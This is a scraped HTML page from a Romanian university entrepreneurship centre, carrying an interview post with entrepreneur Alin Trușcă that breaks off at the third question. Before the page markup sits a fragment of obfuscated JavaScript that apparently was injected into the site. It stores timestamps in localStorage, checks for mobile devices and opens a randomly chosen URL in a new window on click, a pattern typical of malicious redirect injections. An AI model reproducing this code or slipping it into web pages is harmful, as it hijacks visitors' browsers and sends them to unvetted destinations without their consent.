_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-20113 single-format-standard  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=""><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation"    data-height="201">
		<div class="title title_size_small  position_left " style="height:201px;background-color:#F6F6F6;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Întreabă un antreprenor &#8211;  ALIN TRUȘCĂ &#8211; Antreprenor, fondator și deținător al brandurilor: EVOhoreca.ro, JUKO.ro, Studio32.ro, truEvents.ro și MobilaMania.ro</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-20113" class="post-20113 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="4535" height="3024" src="http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca.png 4535w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-300x200.png 300w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-1024x683.png 1024w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-768x512.png 768w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-1536x1024.png 1536w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-2048x1366.png 2048w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-700x467.png 700w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-24x16.png 24w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-36x24.png 36w, http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca-48x32.png 48w" sizes="(max-width: 4535px) 100vw, 4535px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">26 ian.<meta itemprop="interactionCount" content="UserComments: 0"/></span> Întreabă un antreprenor &#8211;  ALIN TRUȘCĂ &#8211; Antreprenor, fondator și deținător al brandurilor: EVOhoreca.ro, JUKO.ro, Studio32.ro, truEvents.ro și MobilaMania.ro</h2>
						<div class="post_info">
							<span class="time">Posted at 07:39h</span>
							in <a href="http://antreprenoriat.upb.ro/category/uncategorized/" rel="category tag">Uncategorized</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="http://antreprenoriat.upb.ro/author/admin/">UPBIZZ</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="http://antreprenoriat.upb.ro/intreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-20113" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=%C3%8Entreab%C4%83+un+antreprenor+%26%238211%3B++ALIN+TRU%C8%98C%C4%82+%26%238211%3B+Antreprenor%2C+fondator+%C8%99i+de%C8%9Bin%C4%83tor+al+brandurilor%3A+EVOhoreca.ro%2C+JUKO.ro%2C+Studio32.ro%2C+truEvents.ro+%C8%99i+MobilaMania.ro&amp;p[url]=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2%2F&amp;p[images][0]=http://antreprenoriat.upb.ro/wp-content/uploads/2023/01/Alin-Trusca.png&amp;p[summary]=Luna+aceasta%2C+%C3%AEn+cadrul+seriei%C2%A0%23%C3%8Entreab%C4%83UnAntreprenor%2C+%C3%AEl+avem+invitat+pe+Alin+Tru%C8%99c%C4%83+%26%238211%3B+Antreprenor%2C+fondator+%C8%99i+de%C8%9Bin%C4%83tor+al+brandurilor%3A+EVOhoreca.ro%2C+JUKO.ro%2C+Studio32.ro%2C+truEvents.ro+%C8%99i+MobilaMania.ro.+Co-fondator+al+primului+magazin+on-line+de+mobilier+din+Rom%C3%A2nia%2C+MagazinMobila.ro+%C3%AEn+anul+2004.+%C3%8En+trecut+a+de%C8%9Binut+o+fabric%C4%83+de+mobil%C4%83...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Luna+aceasta%2C+%C3%AEn+cadrul+seriei%C2%A0%23%C3%8Entreab%C4%83UnAntreprenor%2C+%C3%AEl+avem+invitat+pe+Alin+Tru%C8%99c%C4%83+%26%238211%3B+Antreprenor%2C+fondator+http://antreprenoriat.upb.ro/intreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fantreprenoriat.upb.ro%2Fintreaba-un-antreprenor-alin-trusca-antreprenor-fondator-si-detinator-al-brandurilor-evohoreca-ro-juko-ro-studio32-ro-truevents-ro-si-mobilamania-ro-2%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<p><span style="color: #000000;">Luna aceasta, în cadrul seriei <a style="color: #000000;" tabindex="0" role="link" href="https://www.facebook.com/hashtag/%C3%AEntreab%C4%83unantreprenor?__eep__=6&amp;__tn__=*NK*F">#ÎntreabăUnAntreprenor</a>, îl avem invitat pe Alin Trușcă &#8211; Antreprenor, fondator și deținător al brandurilor: EVOhoreca.ro, JUKO.ro, Studio32.ro, truEvents.ro și MobilaMania.ro.</span><br />
<span style="color: #000000;">Co-fondator al primului magazin on-line de mobilier din România, MagazinMobila.ro în anul 2004.</span><br />
<span style="color: #000000;">În trecut a deținut o fabrică de mobilă între anii 2006-2009, o firmă de distribuție, magazine proprii, dar și o agenție de lansat magazine online la cheie.</span><br />
<span style="color: #000000;">Este pasionat de antreprenoriat de la 20 ani, cu experiență din anul 2002.</span></p>
<p><span style="color: #000000;">Întrebări UPBizz:</span></p>
<ol>
<li><span style="color: #000000;">Cum te descrii în câteva cuvinte?</span></li>
</ol>
<p><span style="color: #000000;">Vârsta 40 ani, născut în 1982. Studii superioare (Academia de Studii Economice București).</span><br />
<span style="color: #000000;">Experiența profesională: Antreprenor de la 20 ani, prima afacere în 2002. Am deținut o fabrică de mobilă, o companie de distribuție, magazine clasice, o agenție de realizare magazine online la cheie și promovare, mai multe magazine online. În prezent dețin brandurile <a style="color: #000000;" href="http://www.evohoreca.ro/">EVOhoreca</a>, <a style="color: #000000;" href="http://www.studio32.ro/">Studio32</a>, <a style="color: #000000;" href="http://www.juko.ro/">JUKO</a>, <a style="color: #000000;" href="http://www.truevents.ro/">truEvents</a> și <a style="color: #000000;" href="http://www.mobilamania.ro/">MobilaMania</a>.</span><br />
<span style="color: #000000;">EVOhoreca a fost înființată în 2011, afacerea fiind începută de la zero cu o investiție inițială de 12.000 euro,  sunt acționar unic 100%, având cel mai bun an în vânzări chiar în 2022, de aprox. 8 milioane lei, fără tva.</span><br />
<span style="color: #000000;">Stil de business: Pragmatic.</span></p>
<ol start="2">
<li><span style="color: #000000;">Spune-ne câteva lucruri despre perioada studenției. Dacă ai putea (având experiența de acum) ai face ceva diferit ?</span></li>
</ol>
<p><span style="color: #000000;">Pentru că am finalizat cursurile unuia dintre liceele de top din România, Colegiul Național „Gh. Lazăr” la profil real, am urmat cursul firesc ca și majoritatea colegilor mei, să continuăm studiile mai departe la Academia de Studii Economice din București. Fiecare dorind mai mult sau mai puțin să activăm ca și economiști. Probabil că era și o modă în această direcție în anii 2000. Pe măsură ce luam parte la activități și proiecte, în cadrul facultății, am început să cochetez tot mai mult cu ideea de management, antreprenoriat și încă din anul al doilea am decis că aceasta va fi cariera pe care doresc să o urmez mai departe și nu am regretat niciodată această decizie, implicit nu aș schimba nimic la ce am făcut până acum.</span></p>
<ol start="3">
<li><span style="color: #000000;">De ce antreprenor și nu salariat?</span></li>
</ol>
